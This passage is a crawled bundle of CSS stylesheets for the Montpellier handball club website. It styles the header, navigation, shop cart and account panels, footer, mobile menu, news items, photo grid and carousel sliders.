            margin: -2px 6px 0 5px;
        }
            div.header-desktop .head-name .site span {
                font-family: 'DIN Pro';
                color: #af965d;
                font-weight: bold;
            }


    div.header-desktop .row-logo .links {
        margin-left: auto;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-end; -webkit-justify-content: flex-end;
    }
         div.header-desktop .row-logo .links .feeds-links {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
            margin: auto 0;
         }
            div.header-desktop .row-logo .links .feeds-links a {
                display: block;
                margin: auto 3px;
            }
                div.header-desktop .row-logo .links .feeds-links a img {
                    height: 21px;
                    width: auto;
                }

            div.header-desktop .row-logo .links .feeds-links a:hover {
                -webkit-animation: rotate-scale-down 0.65s linear both;
                        animation: rotate-scale-down 0.65s linear both;
            }
            
         div.header-desktop .row-logo .links .nav-links {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
            margin: auto 0;
            margin-left: 15px;
            cursor: pointer;
         }
            div.header-desktop .row-logo .links .nav-links .text {
                margin: auto 10px;
                font-weight: bold;
                font-size: 13px;
                line-height: 1.0;
                text-transform: uppercase;
                color: #26395b;
            }
            div.header-desktop .row-logo .links .nav-links .icon {
                margin: auto 0;
                height: 26px;
                width: 26px;
                margin-top: -4px;
            }


    /* ROW SHORTCUTS */
    div.header-desktop .row-shortcuts a {
        display: block;
        margin: auto 30px;
        font-weight: bold;
        font-style: italic;
        font-size: 17px;
        text-transform: uppercase;
        color: #FFF;
    }
        div.header-desktop .row-shortcuts a span {
            color: #85c4eb;
        }

    div.header-desktop .row-shortcuts a.w-icon {
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        div.header-desktop .row-shortcuts a.w-icon .icon {
            width: 28px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
        }
            div.header-desktop .row-shortcuts a.w-icon img {
                margin: auto 3px;
            }
        div.header-desktop .row-shortcuts a.w-icon .name {
            line-height: 0.9;
            font-size: 15px;
        }



/*  MAIN NAV    */
.site-nav {
    position: absolute;
    z-index: 600;
    top: 118px;
    width: 100%;
    min-height: 400px;
    background: url('../../_img/backgrounds/site-nav.jpg') top center no-repeat #fefefe;
}
    .site-nav.is-out {
        -webkit-animation: swing-out-top-bck 0.60s cubic-bezier(0.600, -0.280, 0.735, 0.060) both;
                animation: swing-out-top-bck 0.60s cubic-bezier(0.600, -0.280, 0.735, 0.060) both;
    }
    .site-nav.is-enable {
        display: block;
        -webkit-animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
                animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
    }
    .site-nav.nope{
        display: none;
    }
    .site-nav-inside {
        width: 100%;
        padding: 15px 0;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        .link-wrapper {
            width: 25%;
            margin: 15px 0;
            padding-right: 25px;
        }
            .link-wrapper .sublink-inside {
            }
            .link-wrapper .link-a {
                display: block;
                width: 100%;
                font-weight: bold;
                font-style: italic;
                font-size: 16px;
                color: #0c1e3c;
                text-transform: uppercase;
                padding-bottom: 8px;
            }
            .sub-link-container {
                width: 100%;
                padding: 0 5px 4px;
                margin-bottom: 5px;
                border-bottom: 1px solid #eaeaea;                
                -webkit-transition: all .5s ease-in-out 0s;
                -moz-transition: all .5s ease-in-out 0s;
                -ms-transition: all .5s ease-in-out 0s;
                -o-transition: all .5s ease-in-out 0s;
                transition: all .5s ease-in-out 0s;
            }
                .sub-link-container:hover {
                    padding-left: 8px;
                    padding-right: 2px;
                }
                .link-wrapper .sub-link1 {
                    color: #666666;
                    font-size: 11px;
                    line-height: 1.1;
                    text-transform: uppercase;
                    display: block;
                    width: 100%;
                    -webkit-transition: all .5s ease-in-out 0s;
                    -moz-transition: all .5s ease-in-out 0s;
                    -ms-transition: all .5s ease-in-out 0s;
                    -o-transition: all .5s ease-in-out 0s;
                    transition: all .5s ease-in-out 0s;
                }
                .sub-link-container:hover .sub-link1 {
                    color: #ca521f;
                }

                .link-wrapper .sub-link1.contact-us {
                    color: #666666;
                    font-size: 11px;
                    line-height: 1.1;
                    text-transform: uppercase;
                    display: block;
                    width: 100%;
                    -webkit-transition: all .5s ease-in-out 0s;
                    -moz-transition: all .5s ease-in-out 0s;
                    -ms-transition: all .5s ease-in-out 0s;
                    -o-transition: all .5s ease-in-out 0s;
                    transition: all .5s ease-in-out 0s;
                }



/*  SPECIFIQUE  */
.link-wrapper .link-a.contact-us, .link-wrapper .sub-link1.contact-us, .footer-nav-wrapper .link-wrapper .sub-link1.contact-us {
    width: 80%;
    font-weight: 900;
    font-style: italic;
    font-size: 27px;
    color: #ca521f;
    background: url('../../_img/modules/contact-icon.png') top right no-repeat;
    line-height: 0.9;
    padding-top: 10px;
    border: none;
}
.link-wrapper .sub-link1.meeting-lab {
    border: none;
    padding-bottom: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/shop.css?v=2024-02-05_x001
body_size: 1234
content:
/*  NAV USER & CART > WRAPPER     */
.user-nav-fix {
    width: 1px;
    margin: auto 0;
    margin-left: auto;
}
.user-nav-inside {
    display: flex; display: -webkit-flex; 
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: flex-end; -webkit-justify-content: flex-end;
    z-index: 150;
    margin: auto 0;
}
    .user-nav-inside .search-bt {
    }
    .user-nav-inside .account-bt {
        font-weight: bold;
        line-height: 1.0;
        margin: auto 10px;
        text-transform: uppercase;
        cursor: pointer;
        padding: 2px 0;
        color: #26395b;
    }
    #head-cart {
        height: auto;
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    }
    .user-nav-inside .cart-bt {
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: space-around; -webkit-justify-content: space-around;
        cursor: pointer;
        border-left: 1px solid #00a9c9;
        width: 105px;
    }
        .user-nav-inside .cart-bt .col-icon {
            width: 35px;
            height: 24px;
        }
            .user-nav-inside .cart-bt .col-icon img {
                margin: auto;
            }
        .user-nav-inside .cart-bt .col-info {
            height: 24px;
            color: #c53521;
            border-left: none;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-end; -webkit-justify-content: flex-end;
            font-size: 15px;
            line-height: 1.0;
            font-family: 'DIN Bold';
        }
            .user-nav-inside .cart-bt .col-info span {
                margin: auto 0;
            }
    .user-nav-inside .cart-chrono {
        width: 90px;
        height: 24px;
        background: #c53521;
        color: #FFF;
        text-align: center;
        line-height: 24px;
        margin-left: 10px;
    }



/*  HEADER > ACCOUNT   */
.head-account-wrapper {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: 500px;
    z-index: 45;
    font-family: 'DIN Pro';
}
    .head-account-inside {
        border: 1px solid #00a9c9;
        border-top-width: 5px;
        background-color: #FFF;
        position: relative;
        z-index: 46;
    }
        .head-account-inside .title {
            width: 100%;
            padding: 10px 12px 10px;
            font-size: 16px;
            color: #00a9c9;
            text-transform: uppercase;
            font-weight: bold;
        }
        .head-account-inside .subtitle {
            width: 100%;
            padding: 14px 0 10px;
            font-size: 13px;
            color: #b1aeae;
            text-transform: uppercase;
            text-align: center;
        }
        .head-account-inside .account-info {
            padding: 5px 15px 5px;
            font-size: 12px;
        }
        .head-account-inside hr {
            height: 1px;
            width: 100%;
            margin: 0;
            padding: 0px;
            background: #eaeaea;
        }
        .head-account-inside .account-logout {
            float: left;
            font-size: 12px;
            color: #b1aeae;
            text-align: center;
            display: block;
            padding: 9px 0 0 15px;
        }
        .head-account-inside .account-create {
            text-align: center;
            display: block;
            padding: 7px 0 12px;
            text-decoration: underline;
        }
        .head-account-inside .inputs-wrapper {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
            margin: 10px;
        }
            .head-account-inside .inputs-wrapper input {
                width: 50%;
                padding: 5px 0;
                margin: auto;
                border: 1px solid #c53521;
                border-radius: 0px;
                text-align: center;
            }


/*  HEADER > CART   */
.head-cart-wrapper {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: 500px;
    z-index: 45;
    font-family: 'DIN Pro';
}
    .head-cart-inside {
        border: 1px solid #00a9c9;
        border-top-width: 5px;
        background-color: #FFF;
        position: relative;
        z-index: 46;
    }
        .head-cart-inside .title {
            width: 100%;
            padding: 10px 12px 10px;
            font-size: 16px;
            color: #00a9c9;
            text-transform: uppercase;
            font-weight: bold;
        }
        .head-cart-inside .cart-items {
            padding: 5px 15px 8px;
            width: 100%;
            display: flex; display: -webkit-flex; 
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
        }
            .head-cart-inside .cart-items .row {
                padding: 7px 0px;
                display: flex; display: -webkit-flex; 
                flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
                justify-content: flex-start; -webkit-justify-content: flex-start;
            }
                .head-cart-inside .cart-items .row .col-picture {
                    width: 40px;
                    margin: auto 0;    
                }
                    .head-cart-inside .cart-items .row .col-picture img {
                        width: 100%;
                        height: auto;
                    }
                .head-cart-inside .cart-items .row .col-title {
                    width: 220px;
                    margin: auto 10px;
                    line-height: 1.0;
                    font-size: 12px;
                }
                    .head-cart-inside .cart-items .row .col-title .categorie {
                        color: #b1aeae;
                        padding-bottom: 1px;
                    }
                .head-cart-inside .cart-items .row .col-quantity {
                    width: 40px;
                    text-align: right;
                    margin: auto 0;
                }
                .head-cart-inside .cart-items .row .col-price {
                    width: 80px;
                    text-align: right;
                    margin: auto 0;
                    margin-left: 30px;
                    color: #b1aeae;
                }
                .head-cart-inside .cart-items .row .col-delete {
                    width: 40px;
                    height: 20px;
                    text-align: center;
                    margin: auto 0;
                }


/*  HEAD CART & HEAD ACCOUNT    */
.head-cart-inside .view-bt, .head-account-inside .view-bt {
    margin: 0;
    width: auto;
    float: right;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.0;
    color: #FFF;
    padding: 7px 20px;
    border-radius: 0px;
    border: none;
    background-color: #c53521;
    cursor: pointer;
    text-transform: uppercase;
}
.head-cart-inside::after, .head-account-inside::after {
    content: '';
    display: block;
    clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/footer.css?v=2024-02-05_x001
body_size: 957
content:
/*  WRAPPER     */
footer .container {
    padding: 0;
}

/*  SHORTCUTS    */
footer .shortcuts-wrapper {
    padding: 0;
    background: url('../../_img/footer/shop-shortcuts.jpg') no-repeat top left #172642;    
}
    footer .shortcuts-wrapper .container {
        padding: 40px 0 80px;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: space-around; -webkit-justify-content: space-around;
    }

    footer .shortcuts-wrapper .item {
        display: block;
        width: 180px;
        text-align: center;
    }
        footer .shortcuts-wrapper .item .icon {

        }
        footer .shortcuts-wrapper .item .title {
            font-size: 13px;
            color: #00a9c9;
            font-family: 'Eurostile Bold';
            text-transform: uppercase;
            text-align: center;
            padding-bottom: 15px;
            line-height: 1.0;
        }
        footer .shortcuts-wrapper .item .description {
            padding-top: 15px;
            color: #FFF;
            font-size: 10px;
            line-height: 1.1;
        }

/*  PARTNERS    */
footer .partners-wrapper {
    padding: 0;
    background: url('../../_img/footer/shop-partners.jpg') no-repeat top left #85c4eb;    
}
    footer .partners-wrapper .container {
        padding: 30px 0;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: space-around; -webkit-justify-content: space-around;
    }
    .footer-row {
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: center; -webkit-justify-content: center;
    }
        .footer-row .footer-col {
            margin: 0 auto;
            position: relative;
            padding: 13px 0 5px;
        }
            .footer-row .footer-col.w25 {
                width: 27%;
            }
            .footer-row .footer-col.w33 {
                width: 30%;
            }
            .footer-row .footer-col.w50 {
                width: 45%;
            }
            
        .footer-row .spacer {
            margin: 0 22px;
        }

        .footer-col .logo {
            position: absolute;
            top: -55px;
            left: 0;
        }
        .footer-col .socials {
            margin: auto 0;
            margin-left: 70px;
            width: 140px;
            display: flex; display: -webkit-flex; 
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
            justify-content: center; -webkit-justify-content: center;
        }
            .footer-col .socials .hashtag {
                width: 100%;
                margin-bottom: 9px;
            }
            .footer-col .socials .icons {
                width: 85%;
                display: flex; display: -webkit-flex; 
                flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
                justify-content: space-around; -webkit-justify-content: space-around;
            }
                .footer-col .socials .icons a {
                    display: block;
                    margin: 0 auto;
                }

    .footer-col .partners-row {
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: center; -webkit-justify-content: center;
        padding: 10px 0;
    }
        .footer-col .partners-row a {
            display: block;
            margin: auto 7px;
        }

        .footer-col.last-items .partners-row {
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
        }
            .footer-col.last-items .partners-row a {
                margin: 3px 7px;
            }

/*  REPEAT MAIN     */
.footer-nav-wrapper {
    width: 100%;
    margin: 15px 0;
    padding: 15px 0;
    display: flex; display: -webkit-flex; 
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
    border-top: 1px solid #5c80a7;
    border-bottom: 1px solid #5c80a7;
}
    .footer-nav-wrapper .sub-link-container {
        padding: 0 5px 4px;
        margin-bottom: 0px;
        border: none;
    }
    .footer-nav-wrapper .link-wrapper .sub-link1 {
        font-size: 10px;
        color: #FFF;
    }
    .footer-nav-wrapper .link-wrapper .sub-link1:hover {
        text-decoration: underline;
    }


/*  BASELINE    */
footer .baseline {
    padding: 5px 15px 25px;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: center; -webkit-justify-content: center;
    font-size: 12px;
    color: #FFF;
}
    footer .baseline a {
        font-size: 12px;
        color: #FFF;
        margin: auto 7px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/mobile.css?v=2024-02-05_x001
body_size: 526
content:
.webapp-wrapper {
    display: none;
}
#mobile-navigation {
    display:none;
    position: absolute;
    width: 100%;
    min-height: 500px;
    z-index: 2000;
    background: #ff6600;
    -webkit-transition: width 0.50s; /* Safari */
    transition: width 0.50s;            
    transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    top: 0px;
    left: 0px;
    right: 0px;
}
    .mobile-navigation-inside {
    }
        .mobile-navigation-inside .mobile-nav-header {
            padding: 15px 0;
            width: 80%;
            margin: 0 auto;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        }
            .mobile-navigation-inside .mobile-nav-header .header-logo {
                display: block;
                width: 90px;
                margin: 0;
                margin-right: auto;
            }
                .mobile-navigation-inside .mobile-nav-header .header-logo img {
                    width: 90px;
                    height: auto;
                }
            .mobile-navigation-inside .mobile-nav-header .icons {
                display: block;
                margin: auto 0;
                margin-left: auto;
            }

        .mobile-navigation-inside .mobile-nav-wrapper {
            padding: 15px 0;
            width: 80%;
            margin: 0 auto;
        }

        .mobile-link-wrapper {
        }
            .mobile-link-wrapper .mobile-link {
                height: 30px;
                width: 100%;
                text-align: left;
                line-height: 1.0;
                display: flex; display: -webkit-flex; 
                flex-flow: row wrap; -webkit-flex-flow: row wrap;
                font-size: 15px;
                color: #FFF;
                background: #000;
                margin-top: 7px;
                text-transform: uppercase;
            }

                .mobile-link-wrapper .mobile-link:hover {
                    text-decoration: none;
                }
                .mobile-link-wrapper .mobile-link .text {
                    margin: auto 13px;
                }

            .mobile-link-wrapper .mobile-sublink-wrapper {
                display: none;
            }
                .mobile-link-wrapper .mobile-sublink-wrapper .mobile-sublink-inside {
                    padding: 10px;
                    background: #FFF;
                }
                    .mobile-link-wrapper .mobile-sublink-wrapper .mobile-sublink-inside a {
                        display: block;
                        padding: 3px;
                        color: #e25402;
                    }



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/banners.css?v=2024-02-05_x001
body_size: 235
content:
.banners-desktop {
	display: block;
}
.banners-mobile {
	display: none;
}

.banners-tickets {
	width: 650px;
	text-align: center;
	margin: 0 auto 30px;
	display: block;
}

.banners.wide {
	width: 990px;
	text-align: center;
	margin: 40px auto 40px;
	display: block;
}
	.banners.wide img {
		width: 990px;
	}
	.banners.wide.no-tmargin {
		margin-top: 0px;
	}
	.banners.wide.no-bmargin {
		margin-bottom: 0px;
	}

.banners-shop-waiting {
	padding: 15px 0; 
	text-align: center;
	width: 100%;
	height: auto;
}
	.banners-shop-waiting img {
		width: 100%;
		height: auto;
	}

.feeds-banner {
	width: 100%;	
	padding: 25px 0;
}
.feeds-banner-icons {
	width: 100%;
	margin: 15px 0 0;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
}
	.feeds-banner-icons a {
		display: block;
		margin: 0 7px;
	}

.banners img {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/news.css?v=2024-02-05_x001
body_size: 630
content:
/*	NEWS MORE */
.more-col60 {
	margin: 0;
	width: 60%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
.more-col40 {
	margin: 0;
	width: 40%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.more-col40.wpadding-left {
		padding-left: 30px;
		display: block;
	}
	.more-col40 .socials-icons {
		margin-top: 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.more-col40 .socials-icons a {
			width: 48px;
			height: 48px;
			margin: 0 8px;
			display: block;
		}
			.more-col40 .socials-icons a img {
				width: 48px;
				height: 48px;
			}
			.more-col40 .socials-icons a:hover {
                -webkit-animation: rotate-scale-down 0.65s linear both;
                        animation: rotate-scale-down 0.65s linear both;
            }


/* news home */
.news-home {
	display: block;
	width: 100%;
	position: relative;
	z-index: 1;
	max-height: 75vh;
	overflow: hidden;
}
	.news-home .video-wrapper {
		position: relative;
		z-index: 10;
		width: 100%;
	}
		.news-home .video-wrapper iframe {
			position: relative;
			z-index: 10;
			width: 100%;
		}
	.news-home .background {
		position: relative;
		z-index: 2;
		width: 100%;
	}
	.box-infos-wrapper {
		width: 900px;
		position: absolute;
		left: 50%;
		margin-left: -450px;
		bottom: 80px;
		z-index: 4;
	}
	.box-infos-wrapper .arrow {
		position: absolute;
		top: -12px;
		right: 12px;
		z-index: 14;
	}
	.box-infos {
		width: 100%;
		padding: 30px 40px;
		border-radius: 10px;
		overflow: hidden;
	}
		.box-infos .title {
			color: #26395b;
			font-family: 'DIN Bold';
			font-size: 34px;
			text-transform: uppercase;
			line-height: 1.0;
			position: relative;
			z-index: 10;
		}
		.box-infos .date {
			margin-top: 10px;
			color: #85c4eb;
			font-size: 18px;
			line-height: 0.9;
			position: relative;
			z-index: 10;
		}
	.news-home .overlay {
		background: #FFF;
		opacity: 0.9;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0;
		z-index: 6;
		border-radius: 10px;
	}
	


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/items.css?v=2024-02-05_x001
body_size: 911
content:
/*	WRAPPER	*/
.items-wrapper {
}
	.items-wrapper.feeds-margin {
		margin: 25px 0;
	}
	.items-inside {
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		position: relative;
		z-index: 3;
	}

/*	COLONNES 	*/
.items-inside .item-col25 {
	width: 25%;
	margin: 0;
}
.items-inside .item-col33 {
	width: 33%;
	margin: 0;
}
.items-inside .item-col49 {
	width: 49%;
	margin: 0;
}
.items-inside .item-col50 {
	width: 50%;
	margin: 0;
}
.items-inside .item-col100 {
	width: 100%;
}



/* TITLE */
.items-inside .items-title {
	font-family: 'DIN MedIt';
	font-size: 20px;
	text-transform: uppercase;
	padding-bottom: 5px;
	width: 100%;
}


/*	NEWS MORE > ITEM 	*/
.content-item {
	display: block;
	margin: 0 auto 30px;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border-radius: 5px;
}
	.content-item.item-big {
		width: 610px;
	}
	.content-item.item-medium {
		width: 290px;
	}
	.content-item.item-small {
		width: 48%;
		max-width: 460px;
		height: 258px;
	}
	.content-item.w-border-right {
		border-right: 1px solid #e2e0df;
	}
	.content-item.no-height {
		height: auto !important;
	}


	.content-item .picture {
		max-height: 258px;
		overflow: hidden;
	}
	.content-item .picture img {
		position: relative;
		z-index: 2;
		top: 0;
		left: 0;
		width: 100%;
		height: auto;
	}

	.content-item .description {
		position: absolute;
		z-index: 4;
		bottom: 15px;
		height: 78px;
		width: 96%;
		left: 2%;
	    -webkit-transition: all .5s ease-in-out 0s;
	    -moz-transition: all .5s ease-in-out 0s;
	    -ms-transition: all .5s ease-in-out 0s;
	    -o-transition: all .5s ease-in-out 0s;
	    transition: all .5s ease-in-out 0s;
	}
		.content-item:hover .description {
			width: 100%;
		}
		.content-item .description .arrow {
			position: absolute;
			top: -7px;
			right: 7px;
			z-index: 6;
		}
	.content-item .description .inside {
		position: relative;
		z-index: 4;
		height: 78px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	    border-radius: 5px;
	    overflow: hidden;
	}		
	.content-item .description .inside .overlay {
		position: absolute;
		z-index: 5;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #26395a;
		opacity: 0.75;
	}
	.content-item .description .inside .title {
		position: relative;
		z-index: 6;
		color: #FFF;
		font-family: 'DIN Bold';
		font-size: 20px;
		text-transform: uppercase;
		line-height: 1.0;
		margin: auto 10px;
	}
		.content-item .description .inside .date {
			width: 100%;
			padding-top: 3px;
			color: #85c4eb;
			display: block;
			font-weight: 600;
			font-size: 9px;
		}




/*	SHORTCUTS 	*/
.shortcuts-item {
	display: block;;
	margin: 15px auto;
	padding: 0 10px;
}
	.shortcuts-item img {
		width: 100%;
		height: auto;
	}
	.shortcuts-item .title {
		line-height: 1.0;
		font-size: 14px;
		color: #0b2149;
		margin: 0px;
		padding: 5px 0;
		text-transform: uppercase;
		height: 40px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.shortcuts-item .title .inside {
			margin: auto 0;
		}
	.shortcuts-item .shortcuts-intro {
		line-height: 1.0;
		font-size: 12px;
		font-family: 'Trade Regular';
	}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/pictures.css?v=2024-02-05_x001
body_size: 359
content:
.photos-loader {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
	.photos-loader-bg {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		background: #FFF;
		opacity: 0.8;
		z-index: 4;
	}
	.photos-loader-inside {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
		.photos-loader-inside .loader {
			margin: auto;
		}

.grid {
}
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */
.grid-sizer,
.grid-item {
  width: 24%;
  margin: 0 1% 7px 0;
}

.grid-sizer.home,
.grid-item.home {
  width: 32.333%;
  margin: 0 1% 7px 0;
}
.grid-item {
  float: left;
}
	.grid-item img {
	  display: block;
	  max-width: 100%;
	}


.grid-item-content {
  -webkit-transition: width 0.4s, height 0.4s;
          transition: width 0.4s, height 0.4s;
}
	.grid-item:hover .grid-item-content {
	  cursor: pointer;
	}
	.grid-item.is-expanded,
	.grid-item.is-expanded .grid-item-content {
	  width: 680px;
	  height: auto;
	}
	.grid-item.is-expanded {
	  z-index: 2;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/slider.css?v=2024-02-05_x001
body_size: 1188
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}


/*  CAROUSEL ARROW */
.owl-theme .owl-nav {
	position: absolute;
	width: 100%;
	top: 150px;
}
	.owl-theme .owl-nav [class*=owl-] {
		background-color: none;
		height: 50px;
		width: 34px;
	    -webkit-transition: all .5s ease-in-out 0s;
	    -moz-transition: all .5s ease-in-out 0s;
	    -ms-transition: all .5s ease-in-out 0s;
	    -o-transition: all .5s ease-in-out 0s;
	    transition: all .5s ease-in-out 0s;
	}
	.owl-theme .owl-nav [class*=owl-]:hover {
		background-color: none !important;
	}
	.owl-theme .owl-nav .owl-prev {
		position: absolute;
		left: 0px;
		background-color: none !important;
		background: url('../../_img/slider/arrow-left-grey.png');
	}
		.owl-theme .owl-nav .owl-prev:hover {
			left: -5px;
		}
	.owl-theme .owl-nav .owl-next {
		position: absolute;
		right: 0px;
		background-color: none !important;
		background: url('../../_img/slider/arrow-right-grey.png');
	}
		.owl-theme .owl-nav .owl-next:hover {
			right: -5px;
		}

.owl-theme.nav-center .owl-nav {
	top: 50%;
	margin-top: -10px;
}
/*	PLAYERS > spécifique */
.players-carousel-small.owl-carousel {
	width: 980px;
}
.players-carousel-small .owl-nav {
	top: 150px;
	width: 1050px;
	left: -35px;
}
.players-carousel-large.owl-carousel {
	width: 880px;
	margin: 0 auto;
}
.players-carousel-large .owl-nav {
	top: 35px;
	width: 930px;
	left: -25px;
}

/*	STAFFS > spécifique */
.staffs-carousel-large.owl-carousel {
	width: 940px;
}
.staffs-carousel-large .owl-nav {
	top: 35px;
	width: 960px;
	left: 12px;
}


/* 	CALENDARS > carousel */
.calendars-carousel .owl-nav {
	top: 50%;
	bottom: auto;
	right: 0px;
	width: 100%;
	height: 20px;
	margin-top: -10px;
	z-index: 10;
}
	.calendars-carousel .owl-nav .owl-prev {
		right: auto;
		left: 0;
		top: 0;
		margin: 0;
		padding: 0;
	}
	.calendars-carousel .owl-nav .owl-next {
		right: 0px;
		left: auto;
		top: 0;
		margin: 0;
		padding: 0;
	}




/*	CALENDARS > home */
.calendars-wrapper .owl-nav {
	top: auto;
	bottom: 30px;
}

/*	RESULTS > home */
.results-carousel .owl-nav {
	top: 6px;
	bottom: auto;
	right: 0px;
	width: 17%;
	height: 27px;
}

/* PRODUCTS */
.products-carousel.owl-carousel {
	width: 980px;
}
.products-carousel .owl-nav {
	top: 110px;
	width: 1050px;
	left: -35px;
}



/*	SMALL ARROW */
.owl-nav [class*=owl-],
.owl-theme .owl-nav [class*=owl-] {
	height: 17px;
	width: 21px;
}
	.owl-nav .owl-prev,
	.owl-theme .owl-nav .owl-prev {
		background: url('../../_img/slider/arrow-left-grey-small.png');
	}
	.owl-nav .owl-next,
	.owl-theme .owl-nav .owl-next {
		background: url('../../_img/slider/arrow-right-grey-small.png');
	}

.owl-nav-small-white .owl-nav [class*=owl-] {
	height: 20px;
	width: 20px;
}
	.owl-nav-small-white .owl-nav .owl-prev {
		background: url('../../_img/slider/arrow-left-white-small.png');
	}
	.owl-nav-small-white .owl-nav .owl-next {
		background: url('../../_img/slider/arrow-right-white-small.png');
	}

/* STANDINGS */
.standings-index-carousel {
	width: 980px;
}
.standings-index-carousel .owl-nav {
	top: -25px;
	right: 0px;
	width: 65px;
}

/* equipe pro > derniers resultats */
.owl-nav {
	top: 5px;
	bottom: auto;
	width: 15%;
}

/* articles > slider photos */
.slider-legend {
	position: absolute;
	z-index: 150;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;	
}
	.slider-legend .slider-legend-txt {
		padding: 10px;
		color: #FFF;
		position: relative;
		z-index: 154;
	}
	.slider-legend .slider-legend-bg {
		background-color: #333;
